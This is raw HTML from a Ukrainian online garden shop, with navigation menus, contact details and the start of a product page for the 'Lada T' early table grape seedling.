                                <path d="M165.2,146l-0.1,3.6l-2.5,1.5c-1.4,0.8-2.6,1.7-2.7,1.9c0,0.2,1.2,0.9,2.9,1.4c3.3,1.2,3.5,1.4,4.4,4.9c0.3,1.2,0.7,2.5,0.9,2.7s1.2-0.8,2.3-2.2l2-2.6l3.7,0.3l3.7,0.3l-2.1-2.9l-2.1-3l1.1-3c0.6-1.6,1-3,0.9-3.2c-0.1-0.1-1.6,0.1-3.2,0.6l-3,0.8l-3-2.4l-2.9-2.4L165.2,146z"/>
                                <path d="M101.4,162.8c-0.7,1.8-1.5,3.4-1.8,3.5c-0.2,0-1.8,0.5-3.4,1l-3,0.8l2.7,2.1l2.7,2l-0.3,3.6c-0.1,2-0.1,3.6,0,3.6c0.1,0,1.4-0.9,3-1.9l2.7-1.9l3.2,1.2c1.8,0.6,3.2,1.1,3.2,0.9c0-0.2-0.3-1.5-0.7-2.9c-1-3.6-0.9-3.8,1.3-6.5c2.4-2.8,2.2-3-2.1-3.1l-2.6,0l-1.7-2.8c-0.9-1.5-1.8-2.8-1.8-2.8C102.8,159.6,102.1,161,101.4,162.8z"/>
                                <path d="M151.2,162.3l-1.7,2.8l-2.6,0c-4.3,0-4.5,0.3-2.1,3.1c2.3,2.8,2.3,3,1.3,6.5c-0.4,1.4-0.7,2.7-0.7,2.9c0,0.2,1.5-0.2,3.2-0.9l3.2-1.2l2.7,1.9c1.5,1,2.8,1.9,3,1.9c0.1,0,0.1-1.6,0-3.6l-0.3-3.6l2.7-2l2.7-2.1l-3-0.8c-1.6-0.5-3.2-0.9-3.5-1c-0.3-0.1-1.1-1.6-1.8-3.4c-0.7-1.8-1.3-3.3-1.4-3.3S152.2,160.8,151.2,162.3z"/>
                                <path d="M122,168.4c0,0.3,0.2,1.8,0.5,3.5l0.5,3l-2.4,2.4c-1.3,1.3-2.4,2.5-2.4,2.7c0,0.1,1.2,0.4,2.8,0.6c1.5,0.2,3,0.4,3.4,0.6c0.4,0.1,1.2,1.6,1.9,3.2c0.7,1.6,1.4,2.9,1.6,2.9s0.9-1.3,1.6-2.9c0.7-1.7,1.5-3.1,1.9-3.2c0.3-0.1,1.8-0.4,3.4-0.6c1.6-0.1,2.8-0.4,2.8-0.6c0-0.2-1.1-1.4-2.4-2.7l-2.3-2.4l0.6-3.3c0.3-1.8,0.5-3.4,0.3-3.5c-0.1-0.1-1.5,0.5-3,1.4L128,171l-2.8-1.6C122,167.7,122,167.7,122,168.4z"/>
                            </g>
                        </g>
                    </g></svg>
                Рослини                 <span class="label-new" style="background-color: #7ecf03!important">Готові до відправлення</span> 
<!--Рослини з Нідерландів-->
            </a>
        </li>

        <li class="jmenu_main osn" data-id="153">
            <a href="/ua/catalog/cat/134/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve">
                <g>
                    <g>
                        <path d="M430.176,63.364c10.194,0,18.486-8.294,18.486-18.486V0h-71.267v15.862h55.405v29.015c0,1.423-1.202,2.625-2.625,2.625 H84.448c0,0-5.25-1.202-5.25-2.625V23.765v-7.903h271.807V0H63.337v23.765v21.112c0,10.194,8.294,18.486,18.486,18.486h2.625 v385.272h-2.625c-10.194,0-18.486,8.294-18.486,18.487V512h60.706v-15.862H79.199v-29.016c0-1.423,1.202-2.626,2.625-2.626 h348.353c1.423,0,2.625,1.202,2.625,2.626v21.112v7.903H145.159V512h303.504v-23.765v-21.112c0-10.194-8.294-18.487-18.486-18.487 h-2.625V63.364H430.176z M411.689,411.688H192.663v15.862h219.026v21.085H100.31V100.31h219.026V84.448H100.31V63.364h311.379 V411.688z"/>
                    </g>
                </g>
                    <g>
                        <g>
                            <rect x="345.724" y="84.448" width="31.669" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="134.603" y="411.688" width="31.668" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M255.999,131.95v15.862c59.655,0.001,108.187,48.534,108.187,108.188c0,23.533-7.406,45.896-21.417,64.671 c-13.552,18.161-32.867,31.868-54.386,38.597l4.734,15.139c25.039-7.829,46.604-23.132,62.364-44.25 c16.071-21.536,24.566-47.179,24.566-74.157C380.048,187.599,324.4,131.95,255.999,131.95z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M147.813,255.999c0-22.231,6.674-43.578,19.299-61.731c12.345-17.752,29.477-31.27,49.543-39.095l-5.762-14.778 c-23.011,8.972-42.652,24.471-56.802,44.816c-14.483,20.826-22.139,45.303-22.139,70.788c0,68.4,55.647,124.049,124.049,124.049 v-15.862C196.346,364.186,147.813,315.653,147.813,255.999z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M261.268,176.179L256,171.496l-5.268,4.683c-2.059,1.829-50.339,45.325-44.376,90.405 c2.801,21.18,16.832,38.747,41.713,52.276v26.867h15.862V318.86c24.882-13.529,38.912-31.097,41.713-52.276 C311.607,221.504,263.326,178.009,261.268,176.179z M289.916,264.538c-1.828,13.736-10.564,25.758-25.985,35.861v-76.068h-15.862 v76.068c-15.421-10.103-24.156-22.125-25.985-35.861c-3.847-28.907,22.365-59.461,33.916-71.353 C267.553,205.079,293.763,235.631,289.916,264.538z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M332.517,256c0,25.346-12.518,49.021-33.485,63.331l8.941,13.102c25.302-17.267,40.406-45.841,40.406-76.433H332.517z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M204.026,179.567c-25.301,17.267-40.406,45.84-40.406,76.433h15.862c0-25.346,12.518-49.021,33.485-63.331 L204.026,179.567z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g></svg>
                Добрива та захист рослин            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/ua/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                <svg width="800px" height="800px" viewBox="0 0 100 100" version="1.1" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g>
                        <path d="M96,35c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0l-22-19   c0,0-0.1,0-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0H42c-0.1,0-0.2,0-0.4,0.1c0,0-0.1,0.1-0.1,0.1   c-0.1,0-0.1,0.1-0.2,0.1l-13,11.2c-0.1-0.5-0.2-1.1-0.3-1.7c-0.1-1-0.2-2-0.7-2.9c-0.7-1.2-1.7-2-2.6-2.6c-0.5-0.3-0.9-0.6-1.2-0.9   c-0.3-0.3-0.6-0.6-0.8-0.9c-0.4-0.4-0.7-0.8-1.1-1.2C21.1,15.7,20.2,15,19,15c-1.6,0-2.7,1.2-3.7,2.4c-0.3,0.3-0.5,0.6-0.8,0.9   c-0.3,0.3-0.7,0.6-1.2,1c-0.9,0.7-1.9,1.4-2.6,2.6c-0.5,0.9-0.6,1.9-0.7,2.8c-0.1,0.8-0.2,1.5-0.4,2.2c-0.2,0.5-0.6,1.1-1,1.7   c-0.6,0.8-1.2,1.6-1.5,2.7c-0.3,1-0.2,2-0.2,2.9c0,0.8,0.1,1.5,0,2.1c-0.1,0.6-0.5,1.2-0.8,1.9c-0.5,0.9-0.9,1.7-1.1,2.8   c-0.2,1,0,2,0.2,3c0.1,0.7,0.3,1.4,0.2,2.1c-0.1,0.7-0.3,1.3-0.6,2.1C4.3,49,4,49.9,4,50.9c0,0.9,0.4,1.6,0.7,2.2   c0.2,0.4,0.4,0.8,0.4,1.1c0,0.4-0.1,0.8-0.3,1.3c-0.2,0.7-0.5,1.4-0.3,2.2c0.2,0.9,0.7,1.6,1.2,2.1c0.3,0.3,0.5,0.6,0.6,0.9   C6.4,61,6.4,61.5,6.4,62c0,0.7-0.1,1.6,0.4,2.3c0.5,0.9,1.4,1.3,2.1,1.6c0.4,0.2,0.7,0.3,0.9,0.5c0.2,0.2,0.4,0.6,0.7,1   c0.4,0.7,0.8,1.5,1.7,1.9c0.4,0.2,0.8,0.3,1.2,0.3c0.4,0,0.8-0.1,1.2-0.1c0.1,0,0.2,0,0.2,0L14.4,78H5c-0.6,0-1,0.4-1,1v5   c0,0.6,0.4,1,1,1h90c0.6,0,1-0.4,1-1v-5L96,35C96,35,96,35,96,35z M65,78V61l14,0v17H65z M33,78V58h8v20H33z M43,58h8v20h-8V58z    M52,56H32c-0.6,0-1,0.4-1,1v21H21V42h30h12v36H53V57C53,56.4,52.6,56,52,56z M42,17.3L61.3,34H22.7L42,17.3z M72.6,17l19.7,17   H64.4L44.7,17H72.6z M21,40v-4h42v4H51H21z M65,42h14v17l-14,0V42z M81,42h13v17l-13,0V42z M65,40v-4h29v4H65z M81,61l13,0v17H81   V61z M14.2,67.3c-0.5,0.1-1,0.2-1.3,0c-0.3-0.1-0.5-0.6-0.8-1c-0.3-0.5-0.6-1-1-1.4c-0.4-0.4-0.9-0.6-1.4-0.9   c-0.5-0.2-1-0.5-1.2-0.8c-0.1-0.2-0.1-0.7-0.1-1.2c0-0.6,0-1.3-0.2-2c-0.2-0.6-0.6-1.1-1-1.5c-0.4-0.4-0.7-0.8-0.8-1.2   c0-0.3,0.1-0.7,0.3-1.2c0.2-0.6,0.4-1.3,0.4-2.1c0-0.7-0.4-1.3-0.7-1.8C6.2,51.7,6,51.3,6,50.9c0-0.6,0.3-1.4,0.6-2.1   c0.3-0.8,0.6-1.7,0.7-2.6c0.1-0.9-0.1-1.8-0.3-2.6c-0.2-0.8-0.3-1.6-0.2-2.3c0.1-0.7,0.5-1.4,0.9-2.1c0.4-0.8,0.8-1.5,1-2.4   c0.2-0.9,0.1-1.8,0.1-2.7c-0.1-0.8-0.1-1.6,0.1-2.2c0.2-0.7,0.7-1.4,1.2-2.1c0.5-0.7,1-1.4,1.3-2.1c0.3-0.9,0.5-1.8,0.6-2.6   c0.1-0.8,0.2-1.6,0.5-2.1c0.4-0.8,1.3-1.4,2-1.9c0.5-0.4,1-0.7,1.5-1.2c0.3-0.3,0.6-0.7,0.9-1c0.8-0.9,1.5-1.7,2.2-1.7   c0.4,0,0.8,0.2,1.3,0.7c0.3,0.3,0.6,0.7,1,1c0.3,0.3,0.6,0.7,0.9,1c0.4,0.4,0.9,0.8,1.4,1.2c0.8,0.6,1.6,1.1,2,1.9   c0.3,0.5,0.4,1.3,0.5,2.1c0.1,0.9,0.2,1.7,0.5,2.6c0,0.1,0.1,0.2,0.1,0.3L19.6,34c-0.2,0-0.4-0.1-0.6-0.1c-1.6,0-2.8,1.2-2.9,2.7   l-1.3,30.6C14.6,67.3,14.4,67.3,14.2,67.3z M18.1,36.7c0-0.4,0.4-0.8,0.9-0.8V78h-2.6L18.1,36.7z M6,83v-3h14h12h20h12h30v3H6z"/>
                    </g></svg>
                Дача, дім та сад            </a>
        </li>

    </ul>
        </div>
        <ul class="m-menu">
                            <li class="pop">Популярні розділи:</li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/236/" class="root-item">Яблуні</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/537/" class="root-item">Гортензії</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/241/" class="root-item">Сливи</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/chrysanthemum/" class="root-item">Хризантеми</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/355/" class="root-item">Троянди</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/335/" class="root-item">Виноград</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/klubnika_i_zemlyanika_yagodi/" class="root-item">Розсада полуниці</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/450/" class="root-item">Ожини</a></li>

<li class="pop-razd mob_100"><a href="/ua/catalog/cat/451/" class="root-item">Міні-ківі (Актинідії)</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/perennials/" class="root-item">Багаторічники</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/seedlings_of_rhododendrons/" class="root-item">Рододендрони</a></li>

<li class="pop-razd mob_100"><a href="/ua/catalog/cat/pryanye_i_lekarstvennye_travy/" class="root-item">Пряні та лікарські трави</a></li>

<li class="pop-razd mob_50"><a href="/ua/catalog/cat/542/" class="root-item">Хвойні</a></li>
<li class="pop-razd mob_50"><a href="/ua/catalog/cat/peonies/" class="root-item">Півонії</a></li>
                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; $('.catalog-fixed.active').click();if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/ua/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-39247e80f98ac13acc2aff59-=""><a
                            href="/ua/personal/"><i class="svg-user"></i>Кабінет</a></li>
                                <li class="m-border-bottom" ><a
                            href="/ua/personal/order/make/"><i class="fa-shop-cart"></i>Кошик<span id="mcount" class="bonuses cart-count">0</span></a></li>
                                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-39247e80f98ac13acc2aff59-=""><a
                            href="/ua/personal/">Відстежити замовлення та бонуси</a></li>
                                <li  ><a
                            href="/ua/actions/">Акції магазину</a></li>
                                <li class="m-border-bottom" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; jivoOp()" data-cf-modified-39247e80f98ac13acc2aff59-=""><a
                            href="javascript:void(0);">Повідомити про проблему</a></li>
                                <li  ><a
                            href="/ua/franchise/">Франшиза</a></li>
                                <li  ><a
                            href="/ua/secret-sales/">Замовлення без ризику</a></li>
                                <li  ><a
                            href="/ua/kartal/">Засоби захисту Kartal</a></li>
                                <li  ><a
                            href="/ua/promocode/ ">Додаткова вигода</a></li>
                                <li  ><a
                            href="/ua/journal/ ">Електронний журнал</a></li>
                                <li  ><a
                            href="/ua/news/">Блог садівника</a></li>
                                <li  ><a
                            href="/ua/contacts/">Контакти</a></li>
                                <li  ><a
                            href="/ua/payments-and-deliveries/">Оплата і доставка</a></li>
                                <li  ><a
                            href="/ua/replace/">Найкраща гарантія якості</a></li>
                                <li  ><a
                            href="/ua/about/">Дізнатися про нас</a></li>
                                <li  ><a
                            href="/ua/comments/">Відгуки про магазин</a></li>
                                <li  ><a
                            href="/ua/program-loyalnost/">Програма лояльності "LUX"</a></li>
                                <li  ><a
                            href="/ua/packing/">Упаковка товарів</a></li>
                                <li  ><a
                            href="/ua/news/new/instruktsiya_po_ispolzovaniyu_bonusov_i_promo_kodov/">Інструкція до знижок</a></li>
                                <li  ><a
                            href="/ua/predzakaz/">Передзамовлення</a></li>
                                <li  ><a
                            href="/ua/how-to-order/">Як оформити замовлення</a></li>
                                <li  ><a
                            href="/ua/secret-sales/">450 бонусів за підписку</a></li>
                                <li  ><a
                            href="/ua/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">До 250 бонусів за відеовідгук</a></li>
                                <li  ><a
                            href="/ua/faq/">Питання - відповідь</a></li>
                                <li  ><a
                            href="/ua/hot/postavchikam/">Інфо постачальникам</a></li>
                                <li  ><a
                            href="/ua/dlya-predprinimatelej/">Інформація для підприємців</a></li>
                                <li  ><a
                            href="/ua/catalog/cat/193/">Оптовий прайс</a></li>
                                <li  ><a
                            href="/ua/politika/">Політика конфіденційності</a></li>
                                <li  ><a
                            href="/ua/oferta/">Публічна оферта</a></li>
                                <li  ><a
                            href="/ua/brands/">Бренди</a></li>
                <div class="service-menu">
    <span class="d-name">Відділ турботи</span>
    <span class="m-name">Відділ турботи:                 09:00-18:00 (пн-нд)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                З                 09:00-18:00 (пн-нд)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Інстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Ел. пошта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">За тарифами оператора</div>
        </div>
    </div>
</div>
            <li class="google_custom">
                <a target="_blank"
                   href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
                </a>
                            </li>
            <li>
                <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

            </li>
        </ul>
    </div>
        
    </div>

                <div class="full-catalog-list" id="fcl" hidden></div>
                            </div>
        </header>
        <div id="page-body" class="page-body row">
            <div class="content col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
<div class="catalog-item-page row">
    <div class="col-md-12">
        <nav class="breadcrumbs col-lg-12 col-md-12 col-sm-12 col-xs-12 col_over"><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="row"><a href="/ua/catalog/cat/335/">Назад</a><li itemprop="itemListElement" class="home" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/"><span itemprop="name" content="Agro-Market" class="home_block"><span class="home_img"></span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/catalog/cat/235/"><span class="bottom-line" itemprop="name">Саджанці плодових дерев</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/catalog/cat/335/"><span class="bottom-line" itemprop="name">Саджанці винограду</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/ua/catalog/cat/stolovyy_saj/"><span class="bottom-line" itemprop="name">Саджанці столового винограду</span></a><meta itemprop="position" content="4" /></li></ul></nav>    </div>
    <script data-skip-moving="true" type="39247e80f98ac13acc2aff59-text/javascript">
    function onImgError(img) {
        let arStr = (img.src).split('//file.agro-market.net');
        if (arStr.length > 1) {
            img.src = arStr[1];
        } else {
            img.removeAttribute("src");
        }
    }
</script>
<div class="col-md-12 item-cart" style="clear: both;" id="top">
    <h1 class="title_product qswqa">Виноград "Лада Т" (ранній термін дозрівання, має великі грона з великими рожевими ягодами)                    1 шт в упаковці         </h1>
    <div class="top-cart">
        <div class="slide-wrapper">
                            <div class="thumbs">
                    <ul>
                                                        <li class="active">
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="39247e80f98ac13acc2aff59-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/0a1/86_86_2/ana9vhim7kbwbj92bgi5elhch43xw6rs.jpeg" alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                                             title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li >
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="39247e80f98ac13acc2aff59-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/6a1/86_86_2/uszpiyulchsc1eby559l1r1o42je4a5n.jpeg" alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами) купить"
                                             title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/1ri4pDNvZxM.jpg" alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами) цена"
                                             title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/jiKS1u0L1mQ.jpg" alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                                             title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/CIzUVQpKG_Q.jpg" alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                                             title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/JGq4OUrcaT4.jpg" alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                                             title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)">
                                    </a>
                                </li>
                                                    </ul>
                </div>
                <div class="photo-gal">
                                                                                        <div class="item active">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="39247e80f98ac13acc2aff59-|49"></script><img  fetchpriority=high data-mirage="false"                                                                                     src='/upload/resize_cache/iblock/0a1/345_483_1/ana9vhim7kbwbj92bgi5elhch43xw6rs.jpeg'
                                                                                alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                                    width="341"
                                    height="483"
                                    title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                                    onerror="onImgError(this);">
                                                                                                                        <div class="shild_wrap">
                                                                                                <img class="shild-img navesnu max-width" style="margin-left: 5px;" src="//file.agro-market.net/upload/iblock/30e/x32amlt6n4og0w28kt368ix9xu87rd9y.png" alt="" title="" width="132" height="78">                                            </div>
                                                                                                                        <div class="country-img ua-text"> <span class="top">Вирощено</span> <span class="bottom">В УКРАЇНІ</span> </div>                                                                    </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="39247e80f98ac13acc2aff59-|49"></script><img  fetchpriority="low"  decoding="async"  loading="lazy"                                                                                     src="//file.agro-market.net/upload/resize_cache/iblock/6a1/345_483_1/uszpiyulchsc1eby559l1r1o42je4a5n.jpeg"
                                                                                alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами) - фото 2"
                                    width="341"
                                    height="483"
                                    title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                                    onerror="onImgError(this);">
                                                                                                                        <div class="shild_wrap">
                                                                                                <img class="shild-img navesnu max-width" style="margin-left: 5px;" src="//file.agro-market.net/upload/iblock/30e/x32amlt6n4og0w28kt368ix9xu87rd9y.png" alt="" title="" width="132" height="78">                                            </div>
                                                                                                                        <div class="country-img ua-text"> <span class="top">Вирощено</span> <span class="bottom">В УКРАЇНІ</span> </div>                                                                    </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/1ri4pDNvZxM?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/1ri4pDNvZxM.jpg"
                                            width="382"
                                            height="215"
                                            alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                                            style="max-width: 100%;"
                                            title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/jiKS1u0L1mQ?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/jiKS1u0L1mQ.jpg"
                                            width="382"
                                            height="215"
                                            alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                                            style="max-width: 100%;"
                                            title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                                            width="382"
                                            height="215"
                                            alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                                            style="max-width: 100%;"
                                            title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                                            width="382"
                                            height="215"
                                            alt="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)"
                                            style="max-width: 100%;"
                                            title="Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)">
                                </div>
                                                    </div>
                                    </div>
                    </div>
        <div class="right-side">
            <div class="right-side-info flex-mode">
                <div class="flex_top_cart">
                    <div class="rating-svg"></div>
                                            
    <div class="favorites" data-productid="66666">
        <div class="heart"></div>
    </div>
                </div>
                <div class="mob-flex">
                    <div class="article">
                        Артикул : 49498                    </div>
                    <div class="status mob availiable">
                                                                         На Весну-2026                                                    <div class="tool">Замовте зараз – отримайте навесні. Оплата за фактом отримання. <a target="_blank"
    href="/ua/actions/perezavantazhennya-peredzamovlennya-2023/">Довідатись докладніше</a></div>
                                                </div>
                </div>
                <div class="price desktop">
                    <span class="c">Ціна: </span>
                                            <span class="current-price">
                            <big><span>180</span></big>
                                                        <span class="currency-text"> грн </span>
                        </span>
                        <span class="hide">180</span>
                    
                </div>
                <div class="price mob">
                    <span class="c">Ціна: </span>
                                                                <span class="current-price  ">
                            <big>
                                <span>180</span></big> грн</span>
                        <span class="hide">180</span>
                                    </div>
                                                                                                <div class="status availiable">
                                                <div class="svg st1439"></div>
